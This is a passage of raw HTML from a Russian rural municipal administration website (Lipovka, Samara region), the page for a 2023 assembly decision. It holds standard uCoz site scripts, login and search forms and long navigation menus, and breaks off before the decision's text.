

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://asp-lipovka.ru/load/dokumenty/reshenija_sp/reshenie_103_69_ot_31_01_2023_g/4-1-0-1184
body_size: 9243
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">

	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Решение №103/69 от 31.01.2023 г. - Решения Собрания представителей - Документы - Каталог файлов - АСП Липовка</title>
<link rel="stylesheet" href="//lipovka.ucoz.org/_st/my.css" type="text/css" media="all" />
<script type="text/javascript">var homeurl="http://asp-lipovka.ru/";var urlid="page-entry";var modid="mod-load";var imnum=1;</script>

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s743.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.619348404726061"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/socCom.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/socCom.min.js"></script>
	<script src="/.s/src/visually_impaired.min.js"></script>
	<script src="//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_get_data&site=flipovka"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"module":"load","ssid":"276562072231275535733","site":{"id":"flipovka","domain":"asp-lipovka.ru","host":"lipovka.ucoz.org"},"layerType":7,"country":"US","uLightboxType":1,"sign":{"5255":"Помощник","7254":"Изменить размер","7287":"Перейти на страницу с фотографией.","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","3125":"Закрыть","7252":"Предыдущий","5458":"Следующий","7253":"Начать слайд-шоу"},"language":"ru"};
/* --- UCOZ-JS-CODE --- */
	var uhe    = 1;
	var lng    = 'ru';
	var has    = 0;
	var imgs   = 1;
	var bg     = 1;
	var hwidth = 0;
	var bgs    = [1, 2 ];
	var fonts  = [18,20,22,24,26,28];
	var eyeSVG = '<?xml version="1.0" encoding="utf-8"?><svg width="18" height="18" viewBox="0 0 1750 1750" xmlns="http://www.w3.org/2000/svg"><path fill="#ffffff" d="M1664 960q-152-236-381-353 61 104 61 225 0 185-131.5 316.5t-316.5 131.5-316.5-131.5-131.5-316.5q0-121 61-225-229 117-381 353 133 205 333.5 326.5t434.5 121.5 434.5-121.5 333.5-326.5zm-720-384q0-20-14-34t-34-14q-125 0-214.5 89.5t-89.5 214.5q0 20 14 34t34 14 34-14 14-34q0-86 61-147t147-61q20 0 34-14t14-34zm848 384q0 34-20 69-140 230-376.5 368.5t-499.5 138.5-499.5-139-376.5-368q-20-35-20-69t20-69q140-229 376.5-368t499.5-139 499.5 139 376.5 368q20 35 20 69z"/></svg>';
	jQuery(function ($) {
		document.body.insertAdjacentHTML('afterBegin', '<a id="uhvb" class="in-body bottom-right" style="background-color:#000000; color:#ffffff; " href="javascript:;" onclick="uvcl();" itemprop="copy">'+eyeSVG+' <b>Версия для слабовидящих</b></a>');
		uhpv(has);
	});
	

		function eRateEntry(select, id, a = 65, mod = 'load', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"facebook":{"width":950,"height":520},"ok":{"width":710,"height":390},"yandex":{"width":870,"height":515},"vkontakte":{"width":790,"height":400},"google":{"width":700,"height":600}};
			var ref = escape(location.protocol + '//' + ('asp-lipovka.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
$(function() {
		$('#fCode').on('keyup', function(event) {
			try {checkSecure(); } catch(e) {}
		});
	});
	
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body class="page-body">
<div id="utbr8214" rel="s743"></div>
<!--U1AHEADER1Z--><div id="header">
 <div class="head-inner">
 <div class="wrapper">
 <div class="blognames">
 <div class="site-name"><a href="http://asp-lipovka.ru/">АСП Липовка</a></div>
 <div class="site-descr"><!-- <logo> -->Администрация сельского поселения Липовка муниципального района Хворостянский Самарской области<!-- </logo> --></div>
 <div class="clr"></div>
 </div>
 <div class="usr-menu">
 <ul>
 
 
 <li class="usr-reg"><a href="/register"><span class="usr-ico"><span></span></span><span class="usr-txt">Регистрация</span></a></li>
 <li class="usr-in"><a href="javascript:void(0)" class="popup-log"><span class="usr-ico"><span></span></span><span class="usr-txt">Вход</span></a></li> 
 
 
 <li class="usr-sch"><a href="javascript:void(0)" class="popup-sch"><span class="usr-ico"><span></span></span><span class="usr-txt">Поиск</span></a></li>
 <li class="usr-rss"><a href="http://asp-lipovka.ru/load/rss/"><span class="usr-ico"><span></span></span><span class="usr-txt">RSS</span></a></li>
 </ul>
 
 
 <div id="popup-log" class="usr-popup">
 <span class="popup-close"></span>
 <div class="pop-title">Вход на сайт:</div>
 <div class="pop-inner">
 <div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=flipovka&ref='+escape(location.protocol + '//' + ('asp-lipovka.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
 </div>
 </div>
 
 
 <div id="popup-sch" class="usr-popup">
 <span class="popup-close"></span>
 <div class="pop-title">Поиск по сайту:</div>
 <div class="pop-inner">
 <div id="search">
 <div class="search-box">
 <div class="searchForm"><form onSubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="http://asp-lipovka.ru/search/"><div class="schQuery"><input value="Поиск по сайту..." type="text" name="q" maxlength="30" size="20" class="queryField" /></div><div class="schBtn"><input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" /></div></form></div>
 </div>
 </div>
 <div class="clr"></div>
 </div>
 </div>
 </div>
 <div class="clr"></div>
 </div>
 </div>
</div><!--/U1AHEADER1Z-->
<div class="wrapper">
 <div id="casing">
 <div id="main-nav">
 <div id="catmenu">
 <!-- <sblock_menu> -->
<!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-9"><span>Администрация</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-13"><span>Структура</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-12"><span>Полномочия</span></a></div></li>
<li><div class="uMenuItem"><a href="/"><span>Задачи</span></a></div></li>
<li><div class="uMenuItem"><a href="/"><span>Функции</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/75"><span>Вакансии</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-2"><span>Информация</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-10"><span>История</span></a></div></li>
<li><div class="uMenuItem"><a href="/"><span>Социальный паспорт</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-11"><span>Символика</span></a></div></li>
<li><div class="uMenuItem"><a href="/"><span>Картографическое описание границ</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/51"><span>Экономика</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/load/52"><span>Муниципальное имущество</span></a></div></li></ul></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/load/2"><span>Официальные документы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/load/7"><span>Устав</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/8"><span>Законопроекты</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/10"><span>Благоустройство</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/9"><span>Федеральные законы</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/4"><span>Решения Собрания представителей</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/1"><span>Постановления</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/3"><span>Распоряжения</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/6"><span>Сведения о доходах</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/5"><span>Регламенты</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/18"><span>Проекты</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/19"><span>Программы</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/20"><span>Регистры НПА</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/23"><span>Депутаты Собрания представителей</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/"><span>Социальная сфера</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/"><span>Образование</span></a></div></li>
<li><div class="uMenuItem"><a href="/"><span>Здравоохранение</span></a></div></li>
<li><div class="uMenuItem"><a href="/"><span>Социальная защита</span></a></div></li>
<li><div class="uMenuItem"><a href="/"><span>Культура</span></a></div></li>
<li><div class="uMenuItem"><a href="/"><span>Спорт</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/81"><span>ЖКХ</span></a></div></li>
<li><div class="uMenuItem"><a href="/"><span>Экология</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/"><span>Прием обращений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-6"><span>Порядок и время приема</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-7"><span>Установленные формы обращений</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-8"><span>Интернет-приемная</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/50"><span>Обзор обращений</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-26"><span>Градостроительство</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/load/66"><span>Новости в сфере градостроительства</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/39"><span>Документы территориального планирования</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/22"><span>Правила землепользования и застройки</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/41"><span>Документация по планировке территории</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/21"><span>Нормы и правила по благоустройству</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/45"><span>Программы</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/47"><span>Местные нормативы градостроительного проектирования</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/53"><span>Исчерпывающие перечни процедур в сфере строительства</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/54"><span>Получить услугу в сфере строительства</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/43"><span>Разрешение на отклонение предельных параметров разрешенного строительства, реконструкции объектов</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/42"><span>Разрешение на условно разрешенный вид использование земельного участка или объекта капстройтельства</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/55"><span>Порядок осмотра зданий</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/57"><span>Порядок организации и проведения публичных слушаний по вопросам градостроительной деятельности</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/67"><span>Приобрести земельный участок</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/68"><span>Экспертиза инженерных изысканий и проектной документации</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/69"><span>Получить сведения из информационных систем в сфере градостроительной деятельности</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/70"><span>Статистическая информация и иные сведения о градостроительной деятельности</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/71"><span>График обучающих семинаров для участников градостроительной деятельности</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/72"><span>Калькулятор процедур. Инфографrrка. Видеоролики. Букпеты.</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/73"><span>Полезные ссылки</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/84"><span>Предоставление порубочного билета и (или) разрешения на пересадку деревьев и кустарников</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/85"><span>Разрешения на осуществление земляных работ</span></a></div></li></ul></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> -->
<!-- </sblock_menu> -->
 <div class="clr"></div>
 </div>
 </div> 
 
 <!-- <middle> -->
 <div id="left-side">
 <!--U1CLEFTER1Z-->
<!-- <block5928> -->

<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> -->Меню сайта<!-- </bt> --></span></div>
 <div class="inner"><!-- <bc> --><div id="uMenuDiv2" class="uMenuH" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/79"><span>Антимонопольный комплаенс</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/news/"><span>Новости</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/load/30"><span>Выборы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/load/31"><span>НПА</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/32"><span>Члены УИК</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/33"><span>Резерв УИК</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/34"><span>План работы</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/35"><span>Протоколы</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/36"><span>Информация</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/37"><span>Решения</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/photo"><span>Фотоальбомы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-4"><span>Муниципальные услуги</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/load/24"><span>Статистика</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/load/25"><span>Население</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/26"><span>Имущество</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/27"><span>Земля</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/28"><span>ЛПХ</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/83"><span>Противодействие коррупции</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/6"><span>Сведения о доходах</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/16"><span>Росреестр информирует</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/15"><span>Бюджет</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/78"><span>Контрольно-надзорная деятельность</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/46"><span>Дорожный фонд</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/29"><span>События</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/38"><span>Прокуратура разъясняет</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/49"><span>Результаты проверок</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/44"><span>Липовский вестник</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/48"><span>ООО "Липовское"</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/76"><span>МУП Вода</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/56"><span>Малое и среднее предпринимательство</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/58"><span>Формирование комфортной поселковой среды</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/59"><span>ГО и ЧС</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/60"><span>Проверки</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/61"><span>Реестр муниципальной собственности поселения</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/62"><span>Закупка товаров, работ и услуг</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/63"><span>Имущественная поддержка субъектов МСП</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/64"><span>Аукционная документация</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/65"><span>Сход граждан</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
